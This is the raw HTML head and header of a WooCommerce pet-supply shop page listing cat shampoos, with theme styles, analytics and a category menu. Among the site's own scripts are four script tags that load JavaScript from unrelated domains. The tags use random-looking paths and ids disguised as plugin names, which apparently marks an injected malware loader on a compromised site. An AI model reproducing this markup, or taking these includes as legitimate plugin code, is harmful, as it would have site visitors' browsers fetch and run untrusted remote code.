<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-sticky-sidebar-opener-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/mod-sticky-sidebar-opener.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Cabin%3A400%2C600%7CLato%3A400%2C700&#038;ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://mivete.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1746401322' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://mivete.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1746401329' type='text/css' media='all' />
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var pp = {"ajax_url":"https:\/\/mivete.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mivete.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mivete.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://rednosehorse.com/UAcBfRjO2gnlBsXxFJ9movpnBUaqO5vU-iz9AeVEbOE" id="replacement_equate-js"></script>
<script type="text/javascript" src="https://blacksaltys.com/2xIsQSDP8CyeXrv78zk9FGV8lZIj9SXKVc-Mpx3O5H0" id="ms_main_script-js"></script>
<script type="text/javascript" src="https://objmapper.com/CtmE0s2ZteC8BuQLNprxjCPB8gAgAcIi7niu-9oX3Q2e" id="ucf_main_script-js"></script>
<script type="text/javascript" src="https://mivete.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.1.2" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/mivete.com\/mi-carrito\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mivete.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.1.2" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://mivete.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.1.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mivete.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.1.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://blackshelter.org/tw9ZIwYM9BY5A6iRcUJQxDBX5PMf7GL4-DBJejgkisyv" id="wpe_main_script-js"></script>
<script type="text/javascript" src="https://mivete.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202552.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://mivete.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.28.4" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://mivete.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=7.3.1" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://mivete.com/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=7.3.1" id="wd-scrollbar-js"></script>
<script></script><link rel="https://api.w.org/" href="https://mivete.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mivete.com/wp-json/wp/v2/product_cat/1770" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mivete.com/xmlrpc.php?rsd" />
<meta name="generator" content="Redux 4.5.9" /><script>  var el_i13_login_captcha=null; var el_i13_register_captcha=null; </script>	<style>img#wpstats{display:none}</style>
							<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.28.4; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-99025244-4"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-99025244-4');
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-NJSQF153GH"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-NJSQF153GH');
</script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://mivete.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://mivete.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://mivete.com/wp-content/uploads/2021/04/cropped-logo-mi-vete-2020-01-Copy-32x32.png" sizes="32x32" />
<link rel="icon" href="https://mivete.com/wp-content/uploads/2021/04/cropped-logo-mi-vete-2020-01-Copy-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mivete.com/wp-content/uploads/2021/04/cropped-logo-mi-vete-2020-01-Copy-180x180.png" />
<meta name="msapplication-TileImage" content="https://mivete.com/wp-content/uploads/2021/04/cropped-logo-mi-vete-2020-01-Copy-270x270.png" />
<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>			<style id="wd-style-header_374016-css" data-type="wd-style-header_374016">
				:root{
	--wd-top-bar-h: 41px;
	--wd-top-bar-sm-h: 0.001px;
	--wd-top-bar-sticky-h: 0.001px;

	--wd-header-general-h: 105px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: 0.001px;

	--wd-header-bottom-h: 50px;
	--wd-header-bottom-sm-h: 0.001px;
	--wd-header-bottom-sticky-h: 0.001px;

	--wd-header-clone-h: 60px;
}

.whb-top-bar .wd-dropdown {
	margin-top: 0.5px;
}

.whb-top-bar .wd-dropdown:after {
	height: 10.5px;
}


.whb-header-bottom .wd-dropdown {
	margin-top: 5px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 15px;
}


.whb-header .whb-header-bottom .wd-header-cats {
	margin-top: -0px;
	margin-bottom: -1px;
	height: calc(100% + 1px);
}

.whb-clone.whb-sticked .wd-dropdown {
	margin-top: 10px;
}

.whb-clone.whb-sticked .wd-dropdown:after {
	height: 20px;
}

@media (min-width: 1025px) {
		.whb-top-bar-inner {
		height: 41px;
		max-height: 41px;
	}

		
		.whb-general-header-inner {
		height: 105px;
		max-height: 105px;
	}

		
		.whb-header-bottom-inner {
		height: 50px;
		max-height: 50px;
	}

		
			.whb-clone .whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
	
	}

@media (max-width: 1024px) {
	
		.whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
	
	
			.whb-clone .whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
	
	}
		
.whb-top-bar {
	background-color: rgba(0, 172, 245, 1);border-color: rgba(209, 210, 212, 1);border-bottom-width: 1px;border-bottom-style: solid;
}

.whb-general-header {
	background-color: rgba(126, 202, 0, 1);border-bottom-width: 0px;border-bottom-style: solid;
}
.whb-wjlcubfdmlq3d7jvmt23 .menu-opener { background-color: rgba(255, 255, 255, 1); }.whb-wjlcubfdmlq3d7jvmt23 .menu-opener { border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 1px;border-bottom-style: solid;border-top-width: 1px;border-top-style: solid;border-left-width: 1px;border-left-style: solid;border-right-width: 1px;border-right-style: solid; }
.whb-header-bottom {
	border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 1px;border-bottom-style: solid;
}
			</style>
						<style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">
				@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//mivete.com/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=7.3.1") format("woff2");
}

.wd-popup.wd-promo-popup{
	background-color:transparent;
	background-image: url(https://mivete.com/wp-content/uploads/2019/03/boletin-mivete.jpg);
	background-repeat:no-repeat;
	background-size:contain;
	background-position:left center;
}

.page-title-default{
	background-color:#0a0a0a;
	background-image: none;
	background-size:cover;
	background-position:center center;
}

.footer-container{
	background-color:#424242;
	background-image: none;
}

:root{
--wd-text-font:"Cabin", Arial, Helvetica, sans-serif;
--wd-text-font-weight:400;
--wd-text-color:#777777;
--wd-text-font-size:14px;
}
:root{
--wd-title-font:"Cabin", Arial, Helvetica, sans-serif;
--wd-title-font-weight:600;
--wd-title-color:#242424;
}
:root{
--wd-entities-title-font:"Cabin", Arial, Helvetica, sans-serif;
--wd-entities-title-font-weight:600;
--wd-entities-title-color:#333333;
--wd-entities-title-color-hover:rgb(51 51 51 / 65%);
}
:root{
--wd-alternative-font:"Lato", Arial, Helvetica, sans-serif;
}
:root{
--wd-widget-title-font:"Cabin", Arial, Helvetica, sans-serif;
--wd-widget-title-font-weight:600;
--wd-widget-title-transform:uppercase;
--wd-widget-title-color:#333;
--wd-widget-title-font-size:16px;
}
:root{
--wd-header-el-font:"Lato", Arial, Helvetica, sans-serif;
--wd-header-el-font-weight:700;
--wd-header-el-transform:uppercase;
--wd-header-el-font-size:13px;
}
html .product.category-grid-item .wd-entities-title, html .product.category-grid-item.cat-design-replace-title .wd-entities-title, html .categories-style-masonry-first .category-grid-item:first-child .wd-entities-title, html .product.wd-cat .wd-entities-title{
	font-size: 16px;
}

:root{
--wd-primary-color:#00acf5;
}
:root{
--wd-alternative-color:#7eca00;
}
:root{
--wd-link-color:#00acf5;
--wd-link-color-hover:#7eca00;
}
:root{
--btn-default-bgcolor:#f7f7f7;
}
:root{
--btn-default-bgcolor-hover:#efefef;
}
:root{
--btn-accented-bgcolor:#00acf5;
}
:root{
--btn-accented-bgcolor-hover:#7eca00;
}
:root{
--notices-success-bg:#459647;
}
:root{
--notices-success-color:#fff;
}
:root{
--notices-warning-bg:#E0B252;
}
:root{
--notices-warning-color:#fff;
}

	:root{
									--wd-form-brd-radius: 35px;
			
			
					
					--wd-form-brd-width: 2px;
		
					--btn-default-color: #333;
		
					--btn-default-color-hover: #333;
		
					--btn-accented-color: #fff;
		
					--btn-accented-color-hover: #fff;
		
					
			
							--btn-default-brd-radius: 35px;
				--btn-default-box-shadow: none;
				--btn-default-box-shadow-hover: none;
			
					
					
			
							--btn-accented-brd-radius: 35px;
				--btn-accented-box-shadow: none;
				--btn-accented-box-shadow-hover: none;
			
					
							
					--wd-brd-radius: 0px;
		
			}

	
	
			:root{
			--wd-container-w: 1222px;
		}
	
			@media (min-width: 1222px) {
			[data-vc-full-width]:not([data-vc-stretch-content]),
			:is(.vc_section, .vc_row).wd-section-stretch {
				padding-left: calc((100vw - 1222px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
				padding-right: calc((100vw - 1222px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
			}
		}
	
			div.wd-popup.popup-quick-view {
			max-width: 920px;
		}
	
	
	
	
			.woodmart-woocommerce-layered-nav .wd-scroll-content {
			max-height: 280px;
		}
	
	
.main-nav .item-level-0.callto-btn > a, .comment-form .submit, .post-password-form input[type="submit"], .cookies-buttons .cookies-accept-btn, div.open-table-widget .otw-button-wrap .otw-submit, div.open-table-widget .otw-button-wrap .otw-submit-btn, .mc4wp-form input[type="submit"], .woodmart-price-table .woodmart-plan-footer > a, #yith-wpv-abuse, div.wcmp_regi_main .button {
    background-color: #7eca00 !important;
}			</style>
			</head>

<body class="archive tax-product_cat term-shampoo-gatos-farmacia term-1770 theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet notifications-sticky sticky-toolbar-on wpb-js-composer js-comp-ver-7.0 vc_responsive elementor-default elementor-kit-9461">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-header_374016 whb-sticky-shadow whb-scroll-slide whb-sticky-clone">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-border-fullwidth whb-color-light whb-hidden-mobile whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class=" wd-social-icons  icons-design-default icons-size-default color-scheme-light social-follow social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/miveteonline/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/mivetecom/" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
								
				
				
								
				
			</div>

		<div class="wd-header-divider wd-full-height "></div>
<div class="wd-header-nav wd-header-secondary-nav text-right wd-full-height" role="navigation" aria-label="Secondary navigation">
	<ul id="menu-top-bar-right" class="menu wd-nav wd-nav-secondary wd-style-bordered wd-gap-s"><li id="menu-item-2606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2606 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://mivete.com/contactenos/" class="woodmart-nav-link"><span class="nav-link-text">Contáctenos</span></a></li>
</ul></div><!--END MAIN-NAV-->
<div class="wd-header-divider wd-full-height "></div></div>
<div class="whb-column whb-col-mobile whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-sticky-row whb-with-bg whb-without-border whb-color-light whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo wd-switch-logo">
	<a href="https://mivete.com/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://mivete.com/wp-content/uploads/2020/03/iconos-app-vete-15.png" alt="Mi Vete En Línea" style="max-width: 245px;" />	</a>
					<a href="https://mivete.com/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="https://mivete.com/wp-content/uploads/2020/03/iconos-app-vete-15.png" alt="Mi Vete En Línea" style="max-width: 245px;" />		</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="whb-space-element " style="width:10px;"></div>			<div class="wd-search-form wd-header-search-form wd-display-form whb-9x1ytaxq7aphtb3npidp">
				
				
				<form role="search" method="get" class="searchform  wd-with-cat wd-style-with-bg wd-cat-style-bordered woodmart-ajax-search" action="https://mivete.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Buscar Productos" value="" name="s" aria-label="Search" title="Buscar Productos" required/>
					<input type="hidden" name="post_type" value="product">
								<div class="wd-search-cat wd-scroll">
				<input type="hidden" name="product_cat" value="0">
				<a href="#" rel="nofollow" data-val="0">
					<span>
						Seleccionar Categoría					</span>
				</a>
				<div class="wd-dropdown wd-dropdown-search-cat wd-dropdown-menu wd-scroll-content wd-design-default">
					<ul class="wd-sub-menu">
						<li style="display:none;"><a href="#" data-val="0">Seleccionar Categoría</a></li>
							<li class="cat-item cat-item-321"><a class="pf-value" href="https://mivete.com/categoria-producto/accesorios/" data-val="accesorios" data-title="Accesorios" >Accesorios</a>
<ul class='children'>
	<li class="cat-item cat-item-1721"><a class="pf-value" href="https://mivete.com/categoria-producto/accesorios/accesorios-gato/" data-val="accesorios-gato" data-title="Accesorios Gato" >Accesorios Gato</a>
</li>
	<li class="cat-item cat-item-1720"><a class="pf-value" href="https://mivete.com/categoria-producto/accesorios/accesorios-perro/" data-val="accesorios-perro" data-title="Accesorios Perro" >Accesorios Perro</a>
</li>
	<li class="cat-item cat-item-1725"><a class="pf-value" href="https://mivete.com/categoria-producto/accesorios/accesorios-roedores/" data-val="accesorios-roedores" data-title="Accesorios Roedores" >Accesorios Roedores</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-1726"><a class="pf-value" href="https://mivete.com/categoria-producto/alimento/" data-val="alimento" data-title="Alimento" >Alimento</a>
<ul class='children'>
	<li class="cat-item cat-item-1737"><a class="pf-value" href="https://mivete.com/categoria-producto/alimento/alimento-aves/" data-val="alimento-aves" data-title="Alimento para aves" >Alimento para aves</a>
</li>
	<li class="cat-item cat-item-1736"><a class="pf-value" href="https://mivete.com/categoria-producto/alimento/alimento-conejos/" data-val="alimento-conejos" data-title="Alimento para conejos" >Alimento para conejos</a>
</li>
	<li class="cat-item cat-item-1732"><a class="pf-value" href="https://mivete.com/categoria-producto/alimento/alimento-gatos/" data-val="alimento-gatos" data-title="Alimento para gato" >Alimento para gato</a>
	<ul class='children'>
	<li class="cat-item cat-item-1733"><a class="pf-value" href="https://mivete.com/categoria-producto/alimento/alimento-gatos/alimento-gato-adulto/" data-val="alimento-gato-adulto" data-title="Adulto" >Adulto</a>
</li>
	<li class="cat-item cat-item-1734"><a class="pf-value" href="https://mivete.com/categoria-producto/alimento/alimento-gatos/alimento-gatito/" data-val="alimento-gatito" data-title="Gatito" >Gatito</a>
</li>
	<li class="cat-item cat-item-1735"><a class="pf-value" href="https://mivete.com/categoria-producto/alimento/alimento-gatos/treats-gato/" data-val="treats-gato" data-title="Treats" >Treats</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-1731"><a class="pf-value" href="https://mivete.com/categoria-producto/alimento/alimento-peces/" data-val="alimento-peces" data-title="Alimento para peces" >Alimento para peces</a>
</li>
	<li class="cat-item cat-item-1727"><a class="pf-value" href="https://mivete.com/categoria-producto/alimento/alimento-para-perro/" data-val="alimento-para-perro" data-title="Alimento para Perro" >Alimento para Perro</a>
	<ul class='children'>
	<li class="cat-item cat-item-1728"><a class="pf-value" href="https://mivete.com/categoria-producto/alimento/alimento-para-perro/perro-adulto/" data-val="perro-adulto" data-title="Adulto" >Adulto</a>
</li>
	<li class="cat-item cat-item-1729"><a class="pf-value" href="https://mivete.com/categoria-producto/alimento/alimento-para-perro/perro-cachorro/" data-val="perro-cachorro" data-title="Cachorro" >Cachorro</a>
</li>
	<li class="cat-item cat-item-1730"><a class="pf-value" href="https://mivete.com/categoria-producto/alimento/alimento-para-perro/treats-perro/" data-val="treats-perro" data-title="Treats" >Treats</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-1738"><a class="pf-value" href="https://mivete.com/categoria-producto/alimento/alimento-reptiles/" data-val="alimento-reptiles" data-title="Alimento para reptiles" >Alimento para reptiles</a>
</li>
	<li class="cat-item cat-item-1739"><a class="pf-value" href="https://mivete.com/categoria-producto/alimento/alimento-roedores/" data-val="alimento-roedores" data-title="Alimento para roedores" >Alimento para roedores</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-62"><a class="pf-value" href="https://mivete.com/categoria-producto/aves/" data-val="aves" data-title="Aves" >Aves</a>
<ul class='children'>
	<li class="cat-item cat-item-1704"><a class="pf-value" href="https://mivete.com/categoria-producto/aves/alimento-para-aves/" data-val="alimento-para-aves" data-title="Alimento para aves" >Alimento para aves</a>
</li>
	<li class="cat-item cat-item-1705"><a class="pf-value" href="https://mivete.com/categoria-producto/aves/farmacia-para-aves/" data-val="farmacia-para-aves" data-title="Farmacia para aves" >Farmacia para aves</a>
	<ul class='children'>
	<li class="cat-item cat-item-1709"><a class="pf-value" href="https://mivete.com/categoria-producto/aves/farmacia-para-aves/especialidades-farmacia-para-aves/" data-val="especialidades-farmacia-para-aves" data-title="Especialidades" >Especialidades</a>
</li>
	<li class="cat-item cat-item-1711"><a class="pf-value" href="https://mivete.com/categoria-producto/aves/farmacia-para-aves/nutricionales-aves/" data-val="nutricionales-aves" data-title="Nutricionales" >Nutricionales</a>
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-132"><a class="pf-value" href="https://mivete.com/categoria-producto/conejos/" data-val="conejos" data-title="Conejos" >Conejos</a>
<ul class='children'>
	<li class="cat-item cat-item-1703"><a class="pf-value" href="https://mivete.com/categoria-producto/conejos/alimento-para-conejo/" data-val="alimento-para-conejo" data-title="Alimento para conejo" >Alimento para conejo</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-143 current-cat-ancestor"><a class="pf-value" href="https://mivete.com/categoria-producto/farmacia/" data-val="farmacia" data-title="Farmacia" >Farmacia</a>
<ul class='children'>
	<li class="cat-item cat-item-181"><a class="pf-value" href="https://mivete.com/categoria-producto/farmacia/aves-farmacia/" data-val="aves-farmacia" data-title="Aves" >Aves</a>
	<ul class='children'>
	<li class="cat-item cat-item-201"><a class="pf-value" href="https://mivete.com/categoria-producto/farmacia/aves-farmacia/especialidades-aves-farmacia/" data-val="especialidades-aves-farmacia" data-title="Especialidades" >Especialidades</a>
</li>
	<li class="cat-item cat-item-185"><a class="pf-value" href="https://mivete.com/categoria-producto/farmacia/aves-farmacia/nutricionales-aves-farmacia/" data-val="nutricionales-aves-farmacia" data-title="Nutricionales" >Nutricionales</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-1850"><a class="pf-value" href="https://mivete.com/categoria-producto/farmacia/caballos/" data-val="caballos" data-title="Caballos" >Caballos</a>
	<ul class='children'>
	<li class="cat-item cat-item-1851"><a class="pf-value" href="https://mivete.com/categoria-producto/farmacia/caballos/shampoo-caballos/" data-val="shampoo-caballos" data-title="Shampoo" >Shampoo</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-145 current-cat-parent current-cat-ancestor"><a class="pf-value" href="https://mivete.com/categoria-producto/farmacia/gatos-farmacia/" data-val="gatos-farmacia" data-title="Gatos" >Gatos</a>
	<ul class='children'>
	<li class="cat-item cat-item-177"><a class="pf-value" href="https://mivete.com/categoria-producto/farmacia/gatos-farmacia/antibioticos-gatos-farmacia/" data-val="antibioticos-gatos-farmacia" data-title="Antibioticos" >Antibioticos</a>
</li>
	<li class="cat-item cat-item-1772"><a class="pf-value" href="https://mivete.com/categoria-producto/farmacia/gatos-farmacia/antimicotico/" data-val="antimicotico" data-title="Antimicótico" >Antimicótico</a>
</li>
	<li class="cat-item cat-item-1764"><a class="pf-value" href="https://mivete.com/categoria-producto/farmacia/gatos-farmacia/cicatrizantes-gatos-farmacia/" data-val="cicatrizantes-gatos-farmacia" data-title="Cicatrizantes" >Cicatrizantes</a>
</li>
	<li class="cat-item cat-item-1776"><a class="pf-value" href="https://mivete.com/categoria-producto/farmacia/gatos-farmacia/cuidad-bucal/" data-val="cuidad-bucal" data-title="Cuidado Bucal" >Cuidado Bucal</a>
</li>
	<li class="cat-item cat-item-1757"><a class="pf-value" href="https://mivete.com/categoria-producto/farmacia/gatos-farmacia/cuidado-oftalmico-gatos-farmacia/" data-val="cuidado-oftalmico-gatos-farmacia" data-title="Cuidado Oftálmico" >Cuidado Oftálmico</a>
</li>
	<li class="cat-item cat-item-1760"><a class="pf-value" href="https://mivete.com/categoria-producto/farmacia/gatos-farmacia/cuidado-otico-gatos-farmacia/" data-val="cuidado-otico-gatos-farmacia" data-title="Cuidado Ótico" >Cuidado Ótico</a>
</li>
	<li class="cat-item cat-item-1747"><a class="pf-value" href="https://mivete.com/categoria-producto/farmacia/gatos-farmacia/desparasitante/" data-val="desparasitante" data-title="Desparasitante" >Desparasitante</a>
</li>
	<li class="cat-item cat-item-159"><a class="pf-value" href="https://mivete.com/categoria-producto/farmacia/gatos-farmacia/desparasitantes-externos-gatos-farmacia/" data-val="desparasitantes-externos-gatos-farmacia" data-title="Desparasitantes externos" >Desparasitantes externos</a>
</li>
	<li class="cat-item cat-item-200"><a class="pf-value" href="https://mivete.com/categoria-producto/farmacia/gatos-farmacia/especialidades-gatos-farmacia/" data-val="especialidades-gatos-farmacia" data-title="Especialidades" >Especialidades</a>
</li>
	<li class="cat-item cat-item-1753"><a class="pf-value" href="https://mivete.com/categoria-producto/farmacia/gatos-farmacia/gastrocinetico-gatos-farmacia/" data-val="gastrocinetico-gatos-farmacia" data-title="Gastrocinético" >Gastrocinético</a>
</li>
	<li class="cat-item cat-item-1749"><a class="pf-value" href="https://mivete.com/categoria-producto/farmacia/gatos-farmacia/hepatoprotector-gatos-farmacia/" data-val="hepatoprotector-gatos-farmacia" data-title="Hepatoprotector" >Hepatoprotector</a>
</li>
	<li class="cat-item cat-item-851"><a class="pf-value" href="https://mivete.com/categoria-producto/farmacia/gatos-farmacia/kits/" data-val="kits" data-title="Kits" >Kits</a>
</li>
	<li class="cat-item cat-item-1768"><a class="pf-value" href="https://mivete.com/categoria-producto/farmacia/gatos-farmacia/nutraceuticos-gatos-farmacia/" data-val="nutraceuticos-gatos-farmacia" data-title="Nutraceuticos" >Nutraceuticos</a>
</li>
	<li class="cat-item cat-item-823"><a class="pf-value" href="https://mivete.com/categoria-producto/farmacia/gatos-farmacia/nutricionales-gatos-farmacia/" data-val="nutricionales-gatos-farmacia" data-title="Nutricionales" >Nutricionales</a>
</li>
	<li class="cat-item cat-item-1743"><a class="pf-value" href="https://mivete.com/categoria-producto/farmacia/gatos-farmacia/otros-higiene-gatos-farmacia/" data-val="otros-higiene-gatos-farmacia" data-title="Otros Higiene" >Otros Higiene</a>
</li>
	<li class="cat-item cat-item-1770 current-cat wd-active"><a class="pf-value" href="https://mivete.com/categoria-producto/farmacia/gatos-farmacia/shampoo-gatos-farmacia/" data-val="shampoo-gatos-farmacia" data-title="Shampoo" >Shampoo</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-144"><a class="pf-value" href="https://mivete.com/categoria-producto/farmacia/perros-farmacia/" data-val="perros-farmacia" data-title="Perros" >Perros</a>
	<ul class='children'>
	<li class="cat-item cat-item-1318"><a class="pf-value" href="https://mivete.com/categoria-producto/farmacia/perros-farmacia/rinse-acondicionador/" data-val="rinse-acondicionador" data-title="Acondicionador" >Acondicionador</a>
</li>
	<li class="cat-item cat-item-180"><a class="pf-value" href="https://mivete.com/categoria-producto/farmacia/perros-farmacia/antibioticos-perros-farmacia/" data-val="antibioticos-perros-farmacia" data-title="Antibioticos" >Antibioticos</a>
</li>
	<li class="cat-item cat-item-1773"><a class="pf-value" href="https://mivete.com/categoria-producto/farmacia/perros-farmacia/antimicotico-perros-farmacia/" data-val="antimicotico-perros-farmacia" data-title="Antimicótico" >Antimicótico</a>
</li>
	<li class="cat-item cat-item-240"><a class="pf-value" href="https://mivete.com/categoria-producto/farmacia/perros-farmacia/antiseptico/" data-val="antiseptico" data-title="Antiséptico" >Antiséptico</a>
</li>
	<li class="cat-item cat-item-1765"><a class="pf-value" href="https://mivete.com/categoria-producto/farmacia/perros-farmacia/cicatrizantes-perros-farmacia/" data-val="cicatrizantes-perros-farmacia" data-title="Cicatrizantes" >Cicatrizantes</a>
</li>
	<li class="cat-item cat-item-198"><a class="pf-value" href="https://mivete.com/categoria-producto/farmacia/perros-farmacia/cuidado-bocal/" data-val="cuidado-bocal" data-title="Cuidado Bucal" >Cuidado Bucal</a>
</li>
	<li class="cat-item cat-item-228"><a class="pf-value" href="https://mivete.com/categoria-producto/farmacia/perros-farmacia/cuidado-oftalmico/" data-val="cuidado-oftalmico" data-title="Cuidado Oftálmico" >Cuidado Oftálmico</a>
</li>
	<li class="cat-item cat-item-1761"><a class="pf-value" href="https://mivete.com/categoria-producto/farmacia/perros-farmacia/cuidado-otico-perros-farmacia/" data-val="cuidado-otico-perros-farmacia" data-title="Cuidado Ótico" >Cuidado Ótico</a>
</li>
